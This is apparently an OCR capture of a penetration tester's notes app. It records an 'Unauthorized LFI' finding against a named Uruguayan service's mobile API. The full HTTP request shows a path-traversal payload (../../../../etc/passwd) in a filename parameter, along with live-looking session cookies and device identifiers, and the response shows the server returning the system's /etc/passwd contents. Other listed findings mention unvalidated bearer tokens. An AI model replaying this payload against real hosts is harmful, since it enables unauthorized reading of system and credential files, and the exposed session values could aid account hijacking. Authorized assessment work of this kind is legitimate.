 CyberTrust 52
Guayoyo
Proyectos
Anda Mobile
Analisis Dinamico 2
Analisis Estatico 1
Vulnerabilidades - Debilid
Pyxis 12
Settle 19
Settle Mobile
Analisis Estatico 1
Notes 1
Pentest Mobile
Analisis Dinamico 7
Analisis Estatico 6
WriteUp
HackTheBox
Bug Bounty Hunter 100
Dante
Dante 14
Linux
Lame 1
Windows
TryHackMe 22
TAGS
Updated remote items: 1.
Completed: 04/08/2022 17:36 (11s)
Endpoints no validan los autorization tokens bearer
Manejos de errores exponen informacion del tipo de te
Unauthorized LFI
Error
Request
Pretty Raw Hex
\n
1 GET /mobile/AppAnda/com.anda.institucional.adescargararchivopdf?filename=
../../../../../../etc/passwd HTTP/1.1
2 Host: test-servicios.anda.com.uy
3 Cookie: GX_CLIENT_ID=01d53397-33e3-44a8-bab1-84837964c07b; Set-Cookie=
JSESSIONID%3D29C12CC6A2DC8F10C2C6B1DC5B2C85E8%3B+GX_SESSION_ID%3DyJtRqtAgPzpQNkpEZdTzDtfKQV5jela3
%252BNnseUFGL9Q%253D; JSESSIONID=2D808B25DD56961DB5187C4702770100; GAMSessionGUID=
b70d8801-bfbd-4830-b1b7-5da4971b750a
4 Genexus-Language: Spanish
5 Genexus-Theme: ANDA_Android
6 Genexus-Agent: SmartDevice Application
7 Accept-Language: en-US,en
8 Gxtzoffset: America/New_York
9 Deviceosname: Android
10 Deviceosversion: 5.1
11 Deviceid: 332baed6-e944-31eb-ace0-8188da49247f
12 Devicename: generic - Google Nexus 7 Android Hax0r
13 Deviceplatform: Android Tablet 7"
14 Devicetype: 1
15 Gxappversioncode: 1.5
16 Gxappversionname: 1.5
17 Gxapplicationid: com.anda.appinstitucional
18 Accept-Encoding: gzip, deflate
19 User-Agent: okhttp/4.9.0
20 Connection: close
21
22
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Thu, 04 Aug 2022 17:30:03 GMT
3 Server: Apache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
6 Cache-Control: max-age=0, no-cache, no-store, must-revali
7 content-disposition: attachment; filename=Reporte_Alquile
8 Content-Type: application/pdf
9 Set-Cookie: GX_SESSION_ID=mRuWnk9gylcnmOdmNeMcfYIMu%2B9Jj
HttpOnly; SameSite=Lax
10 Vary: Accept-Encoding
11 Content-Length: 926
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nol
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
32 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
33